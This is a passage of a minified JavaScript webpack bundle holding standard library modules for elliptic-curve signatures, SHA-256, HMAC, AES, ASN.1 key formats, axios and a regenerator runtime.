i({hash:this.hash,pers:e.pers,persEnc:e.persEnc||"utf8",entropy:e.entropy||c(this.hash.hmacStrength),entropyEnc:e.entropy&&e.entropyEnc||"utf8",nonce:this.n.toArray()}),n=this.n.byteLength(),o=this.n.sub(new r(2));;){var a=new r(t.generate(n));if(!(a.cmp(o)>0))return a.iaddn(1),this.keyFromPrivate(a)}},d.prototype._truncateToN=function(e,t){var n=8*e.byteLength()-this.n.bitLength();return n>0&&(e=e.ushrn(n)),!t&&e.cmp(this.n)>=0?e.sub(this.n):e},d.prototype.sign=function(e,t,n,o){"object"===typeof n&&(o=n,n=null),o||(o={}),t=this.keyFromPrivate(t,n),e=this._truncateToN(new r(e,16));for(var a=this.n.byteLength(),c=t.getPrivate().toArray("be",a),u=e.toArray("be",a),f=new i({hash:this.hash,entropy:c,nonce:u,pers:o.pers,persEnc:o.persEnc||"utf8"}),d=this.n.sub(new r(1)),l=0;;l++){var h=o.k?o.k(l):new r(f.generate(this.n.byteLength()));if(!((h=this._truncateToN(h,!0)).cmpn(1)<=0||h.cmp(d)>=0)){var p=this.g.mul(h);if(!p.isInfinity()){var b=p.getX(),y=b.umod(this.n);if(0!==y.cmpn(0)){var v=h.invm(this.n).mul(y.mul(t.getPrivate()).iadd(e));if(0!==(v=v.umod(this.n)).cmpn(0)){var m=(p.getY().isOdd()?1:0)|(0!==b.cmp(y)?2:0);return o.canonical&&v.cmp(this.nh)>0&&(v=this.n.sub(v),m^=1),new s({r:y,s:v,recoveryParam:m})}}}}}},d.prototype.verify=function(e,t,n,i){e=this._truncateToN(new r(e,16)),n=this.keyFromPublic(n,i);var o=(t=new s(t,"hex")).r,a=t.s;if(o.cmpn(1)<0||o.cmp(this.n)>=0)return!1;if(a.cmpn(1)<0||a.cmp(this.n)>=0)return!1;var c,u=a.invm(this.n),f=u.mul(e).umod(this.n),d=u.mul(o).umod(this.n);return this.curve._maxwellTrick?!(c=this.g.jmulAdd(f,n.getPublic(),d)).isInfinity()&&c.eqXToP(o):!(c=this.g.mulAdd(f,n.getPublic(),d)).isInfinity()&&0===c.getX().umod(this.n).cmp(o)},d.prototype.recoverPubKey=function(e,t,n,i){u((3&n)===n,"The recovery param is more than two bits"),t=new s(t,i);var o=this.n,a=new r(e),c=t.r,f=t.s,d=1&n,l=n>>1;if(c.cmp(this.curve.p.umod(this.curve.n))>=0&&l)throw new Error("Unable to find sencond key candinate");c=l?this.curve.pointFromX(c.add(this.curve.n),d):this.curve.pointFromX(c,d);var h=t.r.invm(o),p=o.sub(a).mul(h).umod(o),b=f.mul(h).umod(o);return this.g.mulAdd(p,c,b)},d.prototype.getKeyRecoveryParam=function(e,t,n,r){if(null!==(t=new s(t,r)).recoveryParam)return t.recoveryParam;for(var i=0;i<4;i++){var o;try{o=this.recoverPubKey(e,t,i)}catch(e){continue}if(o.eq(n))return i}throw new Error("Unable to find valid recovery factor")}},"2696e10840d8d66e2be9":function(e,t,n){"use strict";var r=n("4960a7fd8d0b5271852b"),i=n("fe04f3dffedf971443f1");function o(e,t){return 55296===(64512&e.charCodeAt(t))&&(!(t<0||t+1>=e.length)&&56320===(64512&e.charCodeAt(t+1)))}function a(e){return(e>>>24|e>>>8&65280|e<<8&16711680|(255&e)<<24)>>>0}function c(e){return 1===e.length?"0"+e:e}function u(e){return 7===e.length?"0"+e:6===e.length?"00"+e:5===e.length?"000"+e:4===e.length?"0000"+e:3===e.length?"00000"+e:2===e.length?"000000"+e:1===e.length?"0000000"+e:e}t.inherits=i,t.toArray=function(e,t){if(Array.isArray(e))return e.slice();if(!e)return[];var n=[];if("string"===typeof e)if(t){if("hex"===t)for((e=e.replace(/[^a-z0-9]+/gi,"")).length%2!==0&&(e="0"+e),i=0;i<e.length;i+=2)n.push(parseInt(e[i]+e[i+1],16))}else for(var r=0,i=0;i<e.length;i++){var a=e.charCodeAt(i);a<128?n[r++]=a:a<2048?(n[r++]=a>>6|192,n[r++]=63&a|128):o(e,i)?(a=65536+((1023&a)<<10)+(1023&e.charCodeAt(++i)),n[r++]=a>>18|240,n[r++]=a>>12&63|128,n[r++]=a>>6&63|128,n[r++]=63&a|128):(n[r++]=a>>12|224,n[r++]=a>>6&63|128,n[r++]=63&a|128)}else for(i=0;i<e.length;i++)n[i]=0|e[i];return n},t.toHex=function(e){for(var t="",n=0;n<e.length;n++)t+=c(e[n].toString(16));return t},t.htonl=a,t.toHex32=function(e,t){for(var n="",r=0;r<e.length;r++){var i=e[r];"little"===t&&(i=a(i)),n+=u(i.toString(16))}return n},t.zero2=c,t.zero8=u,t.join32=function(e,t,n,i){var o=n-t;r(o%4===0);for(var a=new Array(o/4),c=0,u=t;c<a.length;c++,u+=4){var f;f="big"===i?e[u]<<24|e[u+1]<<16|e[u+2]<<8|e[u+3]:e[u+3]<<24|e[u+2]<<16|e[u+1]<<8|e[u],a[c]=f>>>0}return a},t.split32=function(e,t){for(var n=new Array(4*e.length),r=0,i=0;r<e.length;r++,i+=4){var o=e[r];"big"===t?(n[i]=o>>>24,n[i+1]=o>>>16&255,n[i+2]=o>>>8&255,n[i+3]=255&o):(n[i+3]=o>>>24,n[i+2]=o>>>16&255,n[i+1]=o>>>8&255,n[i]=255&o)}return n},t.rotr32=function(e,t){return e>>>t|e<<32-t},t.rotl32=function(e,t){return e<<t|e>>>32-t},t.sum32=function(e,t){return e+t>>>0},t.sum32_3=function(e,t,n){return e+t+n>>>0},t.sum32_4=function(e,t,n,r){return e+t+n+r>>>0},t.sum32_5=function(e,t,n,r,i){return e+t+n+r+i>>>0},t.sum64=function(e,t,n,r){var i=e[t],o=r+e[t+1]>>>0,a=(o<r?1:0)+n+i;e[t]=a>>>0,e[t+1]=o},t.sum64_hi=function(e,t,n,r){return(t+r>>>0<t?1:0)+e+n>>>0},t.sum64_lo=function(e,t,n,r){return t+r>>>0},t.sum64_4_hi=function(e,t,n,r,i,o,a,c){var u=0,f=t;return u+=(f=f+r>>>0)<t?1:0,u+=(f=f+o>>>0)<o?1:0,e+n+i+a+(u+=(f=f+c>>>0)<c?1:0)>>>0},t.sum64_4_lo=function(e,t,n,r,i,o,a,c){return t+r+o+c>>>0},t.sum64_5_hi=function(e,t,n,r,i,o,a,c,u,f){var s=0,d=t;return s+=(d=d+r>>>0)<t?1:0,s+=(d=d+o>>>0)<o?1:0,s+=(d=d+c>>>0)<c?1:0,e+n+i+a+u+(s+=(d=d+f>>>0)<f?1:0)>>>0},t.sum64_5_lo=function(e,t,n,r,i,o,a,c,u,f){return t+r+o+c+f>>>0},t.rotr64_hi=function(e,t,n){return(t<<32-n|e>>>n)>>>0},t.rotr64_lo=function(e,t,n){return(e<<32-n|t>>>n)>>>0},t.shr64_hi=function(e,t,n){return e>>>n},t.shr64_lo=function(e,t,n){return(e<<32-n|t>>>n)>>>0}},"26d59f808dff3e83c741":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,f=[],s=!1,d=-1;function l(){s&&u&&(s=!1,u.length?f=u.concat(f):d=-1,f.length&&h())}function h(){if(!s){var e=c(l);s=!0;for(var t=f.length;t;){for(u=f,f=[];++d<t;)u&&u[d].run();d=-1,t=f.length}u=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function b(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];f.push(new p(e,t)),1!==f.length||s||c(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=b,i.addListener=b,i.once=b,i.off=b,i.removeListener=b,i.removeAllListeners=b,i.emit=b,i.prependListener=b,i.prependOnceListener=b,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"27bdb30bc120dc809e8f":function(e,t){e.exports=function(e){for(var t,n=e.length;n--;){if(255!==(t=e.readUInt8(n))){t++,e.writeUInt8(t,n);break}e.writeUInt8(0,n)}}},"289c96ed03271763a3a9":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123"),i=n("443f930b60798cfedf71"),o=n("5dfc216e0b9559a5e74b"),a=n("764eabf2370962c4cad0");function c(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=o,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n("f3f9cf0ae64305a42cd6"),u.CancelToken=n("efd0adb76568cdad4116"),u.isCancel=n("b8e7bb6f2e080f7f5d1b"),u.all=function(e){return Promise.all(e)},u.spread=n("8bd221e6c52c12f3bc2c"),e.exports=u,e.exports.default=u},"29d1c43956b2ab5a28e7":function(e,t,n){var r=n("1b4e42d4b6361d45d4d1"),i=n("963ef19800ff2c1c6bbc").Buffer,o=n("a3d06c358331109f2497");function a(e,t,n,a){o.call(this),this._cipher=new r.AES(t),this._prev=i.from(n),this._cache=i.allocUnsafe(0),this._secCache=i.allocUnsafe(0),this._decrypt=a,this._mode=e}n("fe04f3dffedf971443f1")(a,o),a.prototype._update=function(e){return this._mode.encrypt(this,e,this._decrypt)},a.prototype._final=function(){this._cipher.scrub()},e.exports=a},"2a70ac14784c5a859b0a":function(e,t,n){"use strict";var r=n("ef602577c5e62cc8b0a3");t.certificate=n("101ab3279c6259b752c2");var i=r.define("RSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("modulus").int(),this.key("publicExponent").int(),this.key("privateExponent").int(),this.key("prime1").int(),this.key("prime2").int(),this.key("exponent1").int(),this.key("exponent2").int(),this.key("coefficient").int())}));t.RSAPrivateKey=i;var o=r.define("RSAPublicKey",(function(){this.seq().obj(this.key("modulus").int(),this.key("publicExponent").int())}));t.RSAPublicKey=o;var a=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(c),this.key("subjectPublicKey").bitstr())}));t.PublicKey=a;var c=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("none").null_().optional(),this.key("curve").objid().optional(),this.key("params").seq().obj(this.key("p").int(),this.key("q").int(),this.key("g").int()).optional())})),u=r.define("PrivateKeyInfo",(function(){this.seq().obj(this.key("version").int(),this.key("algorithm").use(c),this.key("subjectPrivateKey").octstr())}));t.PrivateKey=u;var f=r.define("EncryptedPrivateKeyInfo",(function(){this.seq().obj(this.key("algorithm").seq().obj(this.key("id").objid(),this.key("decrypt").seq().obj(this.key("kde").seq().obj(this.key("id").objid(),this.key("kdeparams").seq().obj(this.key("salt").octstr(),this.key("iters").int())),this.key("cipher").seq().obj(this.key("algo").objid(),this.key("iv").octstr()))),this.key("subjectPrivateKey").octstr())}));t.EncryptedPrivateKey=f;var s=r.define("DSAPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("p").int(),this.key("q").int(),this.key("g").int(),this.key("pub_key").int(),this.key("priv_key").int())}));t.DSAPrivateKey=s,t.DSAparam=r.define("DSAparam",(function(){this.int()}));var d=r.define("ECPrivateKey",(function(){this.seq().obj(this.key("version").int(),this.key("privateKey").octstr(),this.key("parameters").optional().explicit(0).use(l),this.key("publicKey").optional().explicit(1).bitstr())}));t.ECPrivateKey=d;var l=r.define("ECParameters",(function(){this.choice({namedCurve:this.objid()})}));t.signature=r.define("signature",(function(){this.seq().obj(this.key("r").int(),this.key("s").int())}))},"2c09af3fb5c4ba3698b3":function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"===typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(e,t,n,r){var i=t&&t.prototype instanceof s?t:s,o=Object.create(i.prototype),a=new $(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return E()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=g(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=u(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===f)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(e,n,a),o}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var f={};function s(){}function d(){}function l(){}var h={};h[i]=function(){return this};var p=Object.getPrototypeOf,b=p&&p(p(S([])));b&&b!==t&&n.call(b,i)&&(h=b);var y=l.prototype=s.prototype=Object.create(h);function v(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function m(e){var t;this._invoke=function(r,i){function o(){return new Promise((function(t,o){!function t(r,i,o,a){var c=u(e[r],e,i);if("throw"!==c.type){var f=c.arg,s=f.value;return s&&"object"===typeof s&&n.call(s,"__await")?Promise.resolve(s.__await).then((function(e){t("next",e,o,a)}),(function(e){t("throw",e,o,a)})):Promise.resolve(s).then((function(e){f.value=e,o(f)}),(function(e){return t("throw",e,o,a)}))}a(c.arg)}(r,i,t,o)}))}return t=t?t.then(o,o):o()}}function g(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,g(e,t),"throw"===t.method))return f;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,f;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,f):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,f)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function $(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[i];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=l,l.constructor=d,l[a]=d.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,l):(e.__proto__=l,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(y),e},e.awrap=function(e){return{__await:e}},v(m.prototype),m.prototype[o]=function(){return this},e.AsyncIterator=m,e.async=function(t,n,r,i){var o=new m(c(t,n,r,i));return e.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},v(y),y[a]="Generator",y[i]=function(){return this},y.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,$.prototype={constructor:$,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),_(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;_(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},"2d0430aa20d07ff4e28e":function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4960a7fd8d0b5271852b");function o(e,t,n){if(!(this instanceof o))return new o(e,t,n);this.Hash=e,this.blockSize=e.blockSize/8,this.outSize=e.outSize/8,this.inner=null,this.outer=null,this._init(r.toArray(t,n))}e.exports=o,o.prototype._init=function(e){e.length>this.blockSize&&(e=(new this.Hash).update(e).digest()),i(e.length<=this.blockSize);for(var t=e.length;t<this.blockSize;t++)e.push(0);for(t=0;t<e.length;t++)e[t]^=54;for(this.inner=(new this.Hash).update(e),t=0;t<e.length;t++)e[t]^=106;this.outer=(new this.Hash).update(e)},o.prototype.update=function(e,t){return this.inner.update(e,t),this},o.prototype.digest=function(e){return this.outer.update(this.inner.digest()),this.outer.digest(e)}},"2d6310720798d903de05":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("dddcbc0b2815ad140f41"),o=n("963ef19800ff2c1c6bbc").Buffer,a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],c=new Array(64);function u(){this.init(),this._w=c,i.call(this,64,56)}function f(e,t,n){return n^e&(t^n)}function s(e,t,n){return e&t|n&(e|t)}function d(e){return(e>>>2|e<<30)^(e>>>13|e<<19)^(e>>>22|e<<10)}function l(e){return(e>>>6|e<<26)^(e>>>11|e<<21)^(e>>>25|e<<7)}function h(e){return(e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3}r(u,i),u.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},u.prototype._update=function(e){for(var t,n=this._w,r=0|this._a,i=0|this._b,o=0|this._c,c=0|this._d,u=0|this._e,p=0|this._f,b=0|this._g,y=0|this._h,v=0;v<16;++v)n[v]=e.readInt32BE(4*v);for(;v<64;++v)n[v]=0|(((t=n[v-2])>>>17|t<<15)^(t>>>19|t<<13)^t>>>10)+n[v-7]+h(n[v-15])+n[v-16];for(var m=0;m<64;++m){var g=y+l(u)+f(u,p,b)+a[m]+n[m]|0,w=d(r)+s(r,i,o)|0;y=b,b=p,p=u,u=c+g|0,c=o,o=i,i=r,r=g+w|0}this._a=r+this._a|0,this._b=i+this._b|0,this._c=o+this._c|0,this._d=c+this._d|0,this._e=u+this._e|0,this._f=p+this._f|0,this._g=b+this._g|0,this._h=y+this._h|0},u.prototype._hash=function(){var e=o.allocUnsafe(32);return e.writeInt32BE(this._a,0),e.writeInt32BE(this._b,4),e.writeInt32BE(this._c,8),e.writeInt32BE(this._d,12),e.writeInt32BE(this._e,16),e.writeInt32BE(this._f,20),e.writeInt32BE(this._g,24),e.writeInt32BE(this._h,28),e},e.exports=u},"2e95f5634638146423a4":function(e,t){e.exports=function(e,t){for(var n=e.length,r=-1;++r<n;)e[r]^=t[r];return e}},"31075cf638be5c03b5b0":function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("cd9ec63fd8cdb8e5b124"),o=i.assert;function a(e,t){if(e instanceof a)return e;this._importDER(e,t)||(o(e.r&&e.s,"Signature without r or s"),this.r=new r(e.r,16),this.s=new r(e.s,16),void 0===e.recoveryParam?this.recoveryParam=null:this.recoveryParam=e.recoveryParam)}function c(){this.place=0}function u(e,t){var n=e[t.place++];if(!(128&n))return n;for(var r=15&n,i=0,o=0,a=t.place;o<r;o++,a++)i<<=8,i|=e[a];return t.place=a,i}function f(e){for(var t=0,n=e.length-1;!e[t]&&!(128&e[t+1])&&t<n;)t++;return 0===t?e:e.slice(t)}function s(e,t){if(t<128)e.push(t);else{var n=1+(Math.log(t)/Math.LN2>>>3);for(e.push(128|n);--n;)e.push(t>>>(n<<3)&255);e.push(t)}}e.exports=a,a.prototype._importDER=function(e,t){e=i.toArray(e,t);var n=new c;if(48!==e[n.place++])return!1;if(u(e,n)+n.place!==e.length)return!1;if(2!==e[n.place++])return!1;var o=u(e,n),a=e.slice(n.place,o+n.place);if(n.place+=o,2!==e[n.place++])return!1;var f=u(e,n);if(e.length!==f+n.place)return!1;var s=e.slice(n.place,f+n.place);return 0===a[0]&&128&a[1]&&(a=a.slice(1)),0===s[0]&&128&s[1]&&(s=s.slice(1)),this.r=new r(a),this.s=new r(s),this.recoveryParam=null,!0},a.prototype.toDER=function(e){var t=this.r.toArray(),n=this.s.toArray();for(128&t[0]&&(t=[0].concat(t)),128&n[0]&&(n=[0].concat(n)),t=f(t),n=f(n);!n[0]&&!(128&n[1]);)n=n.slice(1);var r=[2];s(r,t.length),(r=r.concat(t)).push(2),s(r,n.length);var o=r.concat(n),a=[48];return s(a,o.length),a=a.concat(o),i.encode(a,e)}},"32486f6b1f4642cc3170":function(e,t,n){"use strict";function r(e,t){return e===t}function i(e,t,n){if(null===t||null===n||t.length!==n.length)return!1;for(var r=t.length,i=0;i<r;i++)if(!e(t[i],n[i]))return!1;return!0}function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r,n=null,o=null;return function(){return i(t,n,arguments)||(o=e.apply(null,arguments)),n=arguments,o}}function a(e){var t=Array.isArray(e[0])?e[0]:e;if(!t.every((function(e){return"function"===typeof e}))){var n=t.map((function(e){return typeof e})).join(", ");throw new Error("Selector creators expect all input-selectors to be functions, instead received the following types: ["+n+"]")}return t}function c(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(){for(var t=arguments.length,r=Array(t),i=0;i<t;i++)r[i]=arguments[i];var c=0,u=r.pop(),f=a(r),s=e.apply(void 0,[function(){return c++,u.apply(null,arguments)}].concat(n)),d=o((function(){for(var e=[],t=f.length,n=0;n<t;n++)e.push(f[n].apply(null,arguments));return s.apply(null,e)}));return d.resultFunc=u,d.recomputations=function(){return c},d.resetRecomputations=function(){return c=0},d}}t.__esModule=!0,t.defaultMemoize=o,t.createSelectorCreator=c,t.createStructuredSelector=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u;if("object"!==typeof e)throw new Error("createStructuredSelector expects first argument to be an object where each property is a selector, instead received a "+typeof e);var n=Object.keys(e);return t(n.map((function(t){return e[t]})),(function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.reduce((function(e,t,r){return e[n[r]]=t,e}),{})}))};var u=t.createSelector=c(o)},"32b3126296557e0cd1f6":function(e,t,n){"use strict";var r=n("76fcd3733c514f594ad1");t.a=function(e,t){var n;void 0===t&&(t=!0);var i=new Promise((function(r){n=setTimeout(r,e,t)}));return i[r.a]=function(){clearTimeout(n)},i}},"32dbe5d9a3af003e57ee":function(e,t){var n,r="undefined"!==typeof window&&(window.crypto||window.msCrypto)||"undefined"!==typeof self&&self.crypto;if(r){var i=Math.pow(2,32)-1;n=function(){return Math.abs(r.getRandomValues(new Uint32Array(1))[0]/i)}}else n=Math.random;e.exports=n},"347ed30c1425cbc1450a":function(e,t,n){"use strict";var r=t;r.version=n("4341f6a1aa7bb336bda2").version,r.utils=n("cd9ec63fd8cdb8e5b124"),r.rand=n("1d79085d09e474f6642d"),r.curve=n("636736b6fabc6240b357"),r.curves=n("d9d2579da940a6d9dfb8"),r.ec=n("265cb81de9af4d9048a0"),r.eddsa=n("aeb58971bd224e4723ef")},"34832b60ba24a754a5ae":function(e){e.exports=JSON.parse('{"2.16.840.1.101.3.4.1.1":"aes-128-ecb","2.16.840.1.101.3.4.1.2":"aes-128-cbc","2.16.840.1.101.3.4.1.3":"aes-128-ofb","2.16.840.1.101.3.4.1.4":"aes-128-cfb","2.16.840.1.101.3.4.1.21":"aes-192-ecb","2.16.840.1.101.3.4.1.22":"aes-192-cbc","2.16.840.1.101.3.4.1.23":"aes-192-ofb","2.16.840.1.101.3.4.1.24":"aes-192-cfb","2.16.840.1.101.3.4.1.41":"aes-256-ecb","2.16.840.1.101.3.4.1.42":"aes-256-cbc","2.16.840.1.101.3.4.1.43":"aes-256-ofb","2.16.840.1.101.3.4.1.44":"aes-256-cfb"}')},"3541244d5a4ffc714985":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123"),i=n("0c171786d2509afad68a"),o=n("b8e7bb6f2e080f7f5d1b"),a=n("764eabf2370962c4cad0"),c=n("a79cb4368efe9573d743"),u=n("e97ff122bd8cd321b17e");function f(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return f(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return f(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(f(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},"36a2a8f008a24a4063b9":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateNextState=t.getUnexpectedInvocationParameterMessage=t.getStateName=void 0;var r=a(n("a36c797149bbcb96646f")),i=a(n("f6c1259b6a257e147998")),o=a(n("9130a6b385cb6030d86a"));function a(e){return e&&e.__esModule?e:{default:e}}t.getStateName=r.default,t.getUnexpectedInvocationParameterMessage=i.default,t.validateNextState=o.default},"3791f55db32c1032cf3d":function(e,t){e.exports=function(e,t){var n="000000000"+e;return n.substr(n.length-t)}},"38fb8631419e675740f5":function(e){e.exports=JSON.parse('{"modp1":{"gen":"02","prime":"ffffffffffffffffc90fdaa22168c234c4c6628b80dc1cd129024e088a67cc74020bbea63b139b22514a08798e3404ddef9519b3cd3a431b302b0a6df25f14374fe1356d6d51c245e485b576625e7ec6f44c42e9a63a3620ffffffffffffffff"},"modp2":{"gen":"02","prime":"[base64]"},"modp5":{"gen":"02","prime":"[base64]"},"modp14":{"gen":"02","prime":"[base64]"},"modp15":{"gen":"02","prime":"[base64]"},"modp16":{"gen":"02","prime":"[base64]"},"modp17":{"gen":"02","prime":"[base64]"},"modp18":{"gen":"02","prime":"[base64]"}}')},"39f67185647137cca1ad":function(e,t,n){"use strict";t.__esModule=!0,t.classNamesShape=t.timeoutsShape=void 0;var r;(r=n("8a2d1b95e05b6a321e74"))&&r.__esModule;t.timeoutsShape=null;t.classNamesShape=null},"3ae71a0186f116e99482":function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("fe04f3dffedf971443f1"),o=n("df7840f74ef3e013d1d2"),a=n("cd9ec63fd8cdb8e5b124");function c(e){o.call(this,"mont",e),this.a=new r(e.a,16).toRed(this.red),this.b=new 